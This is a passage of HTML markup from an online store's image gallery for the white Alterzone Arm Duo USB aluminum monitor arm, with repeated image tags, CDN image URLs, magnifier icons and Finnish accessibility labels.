  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045301850385">
      <span class="visually-hidden">
        Avaa aineisto 9 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045301883153"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045301883153"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.415844298245614; --preview-ratio: 1.415844298245614;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1374" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1374" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045301883153">
      <span class="visually-hidden">
        Avaa aineisto 10 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045301915921"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045301915921"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.415844298245614; --preview-ratio: 1.415844298245614;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1374" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1374" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045301915921">
      <span class="visually-hidden">
        Avaa aineisto 11 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045301948689"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045301948689"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White" srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White" srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045301948689">
      <span class="visually-hidden">
        Avaa aineisto 12 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045301981457"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045301981457"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

